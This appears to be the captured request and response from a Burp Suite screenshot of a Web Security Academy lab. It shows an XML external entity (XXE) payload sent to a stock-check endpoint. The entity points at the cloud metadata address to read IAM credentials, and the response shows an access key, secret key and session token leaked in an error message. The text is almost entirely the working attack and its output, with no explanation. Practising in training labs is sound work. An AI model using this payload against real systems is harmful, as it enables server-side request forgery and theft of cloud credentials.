 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3b00b503907e38807b35ed004c000c.web-security-academy.net
3 Cookie: session=Im78cxn2KvvbCy2pKMxdJ57YphNxfe7a
4 Content-Length: 228
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-06-16T17:54:22.172433661Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"eoTV0PxBBhuh91GLdST9",
11 "SecretAccessKey":"scxKs06kUzUKJ9Ztif0JATUmo2zj7t1Q1ViylmB9",
12 "Token":
"noBhRoD4V9Vy4BLKc0hoYRKI9R8AJSiiixJleSg48v0c701foLTFWZrqxWy8E5fCHDhf8GBBreE36Pnij0xGwtVoj4APZK
IkmlkgF4RwcJNebjH4crblEmeEW750gl3hIlknWva70IYTrvPnJV3yYIyU5nrya0TM3JKsTHeoIQQHgvKWop9DLJdBxPIWV
LQ5kEkBTUHS4aWguiHj8iLT3j9yIGCHM2vDI7JS0my0JIul0sm9F3Zln2xikc4FjqIU",
13 "Expiration":"2030-06-15T17:54:22.172433661Z"
14 }"
Search 0 highlights